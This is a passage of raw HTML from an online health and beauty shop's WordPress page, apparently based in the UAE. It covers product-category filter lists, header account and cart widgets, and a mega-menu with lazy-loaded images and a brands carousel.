data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-669"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/cleanser/" data-val="cleanser" data-title="Cleanser" >Cleanser</a></li><li class="cat-item cat-item-147"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/cleansers/" data-val="cleansers" data-title="Cleansers" >Cleansers</a></li><li class="cat-item cat-item-438"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/conditioner/" data-val="conditioner" data-title="Conditioner" >Conditioner</a></li><li class="cat-item cat-item-663"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a></li><li class="cat-item cat-item-274"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-413"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a></li><li class="cat-item cat-item-1589"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/eyes/" data-val="eyes" data-title="Eyes" >Eyes</a></li><li class="cat-item cat-item-1029"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/face-care/" data-val="face-care" data-title="Face Care" >Face Care</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/facial-skin-care/" data-val="facial-skin-care" data-title="Facial Skin Care" >Facial Skin Care</a></li><li class="cat-item cat-item-419"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/facial-wash/" data-val="facial-wash" data-title="Facial Wash" >Facial Wash</a></li><li class="cat-item cat-item-278"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/hair-care-beauty/" data-val="hair-care-beauty" data-title="Hair Care" >Hair Care</a></li><li class="cat-item cat-item-1497"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/hair-color/" data-val="hair-color" data-title="Hair color" >Hair color</a></li><li class="cat-item cat-item-1518"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/hair-loss-products/" data-val="hair-loss-products" data-title="Hair Loss Products" >Hair Loss Products</a></li><li class="cat-item cat-item-559"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/intimate-hygeine/" data-val="intimate-hygeine" data-title="Intimate Hygeine" >Intimate Hygeine</a></li><li class="cat-item cat-item-375"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/intimate-hygiene/" data-val="intimate-hygiene" data-title="Intimate Hygiene" >Intimate Hygiene</a></li><li class="cat-item cat-item-131"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-140"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/moisturiser/" data-val="moisturiser" data-title="Moisturiser" >Moisturiser</a></li><li class="cat-item cat-item-1373"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/moisturizing-cream/" data-val="moisturizing-cream" data-title="Moisturizing Cream" >Moisturizing Cream</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/serum/" data-val="serum" data-title="Serum" >Serum</a></li><li class="cat-item cat-item-275"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a></li><li class="cat-item cat-item-280"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a></li><li class="cat-item cat-item-1853"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/sun-protection/" data-val="sun-protection" data-title="Sun Protection" >Sun Protection</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/sunscreen/" data-val="sunscreen" data-title="Sunscreen" >Sunscreen</a></li><li class="cat-item cat-item-1104"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/toothpaste/" data-val="toothpaste" data-title="Toothpaste" >Toothpaste</a></li><li class="cat-item cat-item-467"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/vichy/" data-val="vichy" data-title="Vichy" >Vichy</a></li></ul></li><li class="cat-item cat-item-1991"><a class="pf-value" href="https://alaineoutlet.com/product-category/grocery/" data-val="grocery" data-title="Grocery" >Grocery</a><ul class='children'><li class="cat-item cat-item-1993"><a class="pf-value" href="https://alaineoutlet.com/product-category/grocery/tea-beverages/" data-val="tea-beverages" data-title="Tea &amp; Beverages" >Tea &amp; Beverages</a><ul class='children'><li class="cat-item cat-item-1994"><a class="pf-value" href="https://alaineoutlet.com/product-category/grocery/tea-beverages/herbal-tea/" data-val="herbal-tea" data-title="Herbal Tea" >Herbal Tea</a></li></ul></li></ul></li><li class="cat-item cat-item-83"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/" data-val="health" data-title="Health" >Health</a><ul class='children'><li class="cat-item cat-item-327"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/blood-pressure-monitor/" data-val="blood-pressure-monitor" data-title="Blood pressure monitor" >Blood pressure monitor</a></li><li class="cat-item cat-item-1898"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/first-aid/" data-val="first-aid" data-title="First Aid" >First Aid</a></li><li class="cat-item cat-item-1975"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/hair-treatment-toner/" data-val="hair-treatment-toner" data-title="Hair Treatment &amp; Toner" >Hair Treatment &amp; Toner</a></li><li class="cat-item cat-item-1818"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/health-supplements/" data-val="health-supplements" data-title="Health supplements" >Health supplements</a></li><li class="cat-item cat-item-203"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/medical-supplies-equipment/" data-val="medical-supplies-equipment" data-title="Medical Supplies &amp; Equipment" >Medical Supplies &amp; Equipment</a></li><li class="cat-item cat-item-272"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/mouthwashes/" data-val="mouthwashes" data-title="Mouthwashes" >Mouthwashes</a></li><li class="cat-item cat-item-330"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/nebuliser/" data-val="nebuliser" data-title="Nebuliser" >Nebuliser</a></li><li class="cat-item cat-item-1889"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/toothpaste-health/" data-val="toothpaste-health" data-title="Toothpaste" >Toothpaste</a></li><li class="cat-item cat-item-1966"><a class="pf-value" href="https://alaineoutlet.com/product-category/health/walker/" data-val="walker" data-title="Walker" >Walker</a></li></ul></li><li class="cat-item cat-item-33"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/" data-val="healthy-foods" data-title="Healthy Foods" >Healthy Foods</a><ul class='children'><li class="cat-item cat-item-1857"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/cookies/" data-val="cookies" data-title="Cookies" >Cookies</a></li><li class="cat-item cat-item-959"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/jams/" data-val="jams" data-title="Jams" >Jams</a></li><li class="cat-item cat-item-261"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/protein-chips/" data-val="protein-chips" data-title="Protein Chips" >Protein Chips</a></li><li class="cat-item cat-item-1711"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/protein-snacks/" data-val="protein-snacks" data-title="Protein Snacks" >Protein Snacks</a></li><li class="cat-item cat-item-758"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/sauce/" data-val="sauce" data-title="Sauce" >Sauce</a></li><li class="cat-item cat-item-1690"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/soup/" data-val="soup" data-title="Soup" >Soup</a></li><li class="cat-item cat-item-191"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/sweetener/" data-val="sweetener" data-title="Sweetener" >Sweetener</a></li><li class="cat-item cat-item-962"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/syrup/" data-val="syrup" data-title="Syrup" >Syrup</a></li><li class="cat-item cat-item-73"><a class="pf-value" href="https://alaineoutlet.com/product-category/healthy-foods/syrups/" data-val="syrups" data-title="Syrups" >Syrups</a></li></ul></li><li class="cat-item cat-item-30"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/" data-val="nutrition" data-title="Nutrition" >Nutrition</a><ul class='children'><li class="cat-item cat-item-406"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/diet-nutrition/" data-val="diet-nutrition" data-title="Diet &amp; Nutrition" >Diet &amp; Nutrition</a></li><li class="cat-item cat-item-1059"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/hydration-drink/" data-val="hydration-drink" data-title="Hydration Drink" >Hydration Drink</a></li><li class="cat-item cat-item-1654"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/nutrition-drink/" data-val="nutrition-drink" data-title="Nutrition Drink" >Nutrition Drink</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/nutrition-drinks/" data-val="nutrition-drinks" data-title="Nutrition Drinks" >Nutrition Drinks</a></li><li class="cat-item cat-item-674"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/protein/" data-val="protein" data-title="Protein" >Protein</a></li><li class="cat-item cat-item-1562"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/sports-nutrition-drink/" data-val="sports-nutrition-drink" data-title="Sports Nutrition Drink" >Sports Nutrition Drink</a></li><li class="cat-item cat-item-1800"><a class="pf-value" href="https://alaineoutlet.com/product-category/nutrition/vitamins-dietary-supplements/" data-val="vitamins-dietary-supplements" data-title="Vitamins &amp; Dietary Supplements" >Vitamins &amp; Dietary Supplements</a></li></ul></li><li class="cat-item cat-item-1960"><a class="pf-value" href="https://alaineoutlet.com/product-category/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a><ul class='children'><li class="cat-item cat-item-1962"><a class="pf-value" href="https://alaineoutlet.com/product-category/pet-supplies/brushes/" data-val="brushes" data-title="Brushes" >Brushes</a></li><li class="cat-item cat-item-1961"><a class="pf-value" href="https://alaineoutlet.com/product-category/pet-supplies/grooming/" data-val="grooming" data-title="Grooming" >Grooming</a></li></ul></li><li class="cat-item cat-item-29"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/" data-val="vitamins" data-title="Vitamins" >Vitamins</a><ul class='children'><li class="cat-item cat-item-552"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/diet-nutrition-vitamins/" data-val="diet-nutrition-vitamins" data-title="Diet &amp; Nutrition" >Diet &amp; Nutrition</a></li><li class="cat-item cat-item-386"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/multivitamin-and-supplements/" data-val="multivitamin-and-supplements" data-title="Multivitamin and Supplements" >Multivitamin and Supplements</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://alaineoutlet.com/product-category/vitamins/vitamins-minerals-suppliments/" data-val="vitamins-minerals-suppliments" data-title="Vitamins Minerals &amp; Suppliments" >Vitamins Minerals &amp; Suppliments</a></li></ul></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://alaineoutlet.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://alaineoutlet.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-yue0cz6v4v786nxxerro">
<a href="https://alaineoutlet.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://alaineoutlet.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://alaineoutlet.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="110" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="110" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/09/Logo_2.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://alaineoutlet.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-13925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13925 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://alaineoutlet.com/product-category/beauty/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Beauty" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/beauty.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Beauty</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" id="elementor-post-671-css" href="https://alaineoutlet.com/wp-content/litespeed/css/cd91e1609b8bdda16fceff5f1f09cf20.css?ver=0713b" type="text/css" media="all"><noscript><link data-optimized="1" rel="stylesheet" id="elementor-post-671-css" href="https://alaineoutlet.com/wp-content/litespeed/css/cd91e1609b8bdda16fceff5f1f09cf20.css?ver=0713b" type="text/css" media="all"></noscript><div data-elementor-type="wp-post" data-elementor-id="671" class="elementor elementor-671"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0447aab elementor-widget elementor-widget-wd_image_or_svg" data-id="0447aab" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="118" height="118" data-src="https://alaineoutlet.com/wp-content/uploads/2021/08/bodycare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" data-sizes="(max-width: 118px) 100vw, 118px" /><noscript><img width="118" height="118" src="https://alaineoutlet.com/wp-content/uploads/2021/08/bodycare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/bodycare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" sizes="(max-width: 118px) 100vw, 118px" /></noscript></div></div></div><div class="elementor-element elementor-element-139a8063 elementor-widget elementor-widget-wd_extra_menu_list" data-id="139a8063" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
BODY CARE
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="#">
Moisturizers
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Sunscreen
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Cleansers
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="118" height="118" data-src="https://alaineoutlet.com/wp-content/uploads/2021/08/haircare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" data-sizes="(max-width: 118px) 100vw, 118px" /><noscript><img width="118" height="118" src="https://alaineoutlet.com/wp-content/uploads/2021/08/haircare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/haircare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" sizes="(max-width: 118px) 100vw, 118px" /></noscript></div></div></div><div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
HAIR CARE
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="#">
Shampoos
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Conditioners
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Hair Colorants
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="118" height="118" data-src="https://alaineoutlet.com/wp-content/uploads/2021/08/skincare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" data-sizes="(max-width: 118px) 100vw, 118px" /><noscript><img width="118" height="118" src="https://alaineoutlet.com/wp-content/uploads/2021/08/skincare-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=118%2C118&amp;ssl=1 118w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2021/08/skincare.jpg?zoom=2&amp;resize=118%2C118&amp;ssl=1 236w" sizes="(max-width: 118px) 100vw, 118px" /></noscript></div></div></div><div class="elementor-element elementor-element-4310ae36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4310ae36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
SKIN CARE
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="#">
Serums
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Moisturizers
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Exfoliators
</a></li><li class="item-with-label item-label-primary">
<a  href="#">
Eye Creams
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-71b25ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-724e3243" data-id="724e3243" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-799f3de8 elementor-widget elementor-widget-wd_products_brands" data-id="799f3de8" data-element_type="widget" data-widget_type="wd_products_brands.default"><div class="elementor-widget-container"><div class="wd-brands brands-widget slider-brands_7384 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_7384"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="YAYA" href="https://alaineoutlet.com/shop/?filter_brand=yaya">
YAYA
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="XTEND" href="https://alaineoutlet.com/shop/?filter_brand=xtend">
XTEND
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Wow" href="https://alaineoutlet.com/shop/?filter_brand=wow">
Wow
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Waterpik" href="https://alaineoutlet.com/shop/?filter_brand=waterpik">
Waterpik
</a></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></div></div></section></div></div></div></li><li id="menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/health/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/healthproducts.svg" title="healthproducts" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Health</span></a></li><li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/vitamins/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1" class="wd-nav-img" alt="Vitamins" loading="lazy" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?w=512&amp;ssl=1 512w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vitamin.png?resize=430%2C430&amp;ssl=1 430w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript><span class="nav-link-text">Vitamins</span></a></li><li id="menu-item-13930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13930 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/product-category/nutrition/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2022/12/nutrition_icon.svg" title="nutrition_icon" loading="lazy" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Nutrition</span></a></li><li 